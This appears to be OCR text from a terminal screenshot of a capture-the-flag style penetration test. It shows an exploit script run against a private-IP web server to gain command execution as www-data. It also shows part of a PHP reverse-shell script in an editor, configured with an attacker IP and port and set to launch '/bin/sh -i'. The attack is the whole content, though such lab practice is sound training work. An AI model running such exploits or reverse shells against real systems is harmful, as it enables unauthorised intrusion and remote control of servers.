 avyavastham@MysteriousPC: /tmp/ignite
Session Actions Edit View Help
avyavastham@MysteriousPC:/tmp/ignite$ python3 50477.py -u http://10.201.125.124
[+]Connecting...
Enter Command $ls
systemREADME.md
assets
composer.json
contributing.md
fuel
index.php
robots.txt
Enter Command $pwd
system/var/www/html
Enter Command $hostname
systemubuntu
Enter Command $uname -a
systemLinux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_6
4 x86_64 x86_64 GNU/Linux
Enter Command $whoami
systemwww-data
Enter Command $cat .htaccess
system<IfModule mod_rewrite.c>
RewriteEngine On
RewriteCond %{REQUEST_FILENAME} !-f
RewriteCond %{REQUEST_FILENAME} !-d
RewriteRule ^(.*)$ index.php/$1 [L]
</IfModule>
Enter Command $
GNU nano 8.6 prs.php *
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and retur>
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are>
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.6.15.233';  // CHANGE THIS
$port = 8888;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line
avyavastham@MysteriousPC:/tmp/ignite$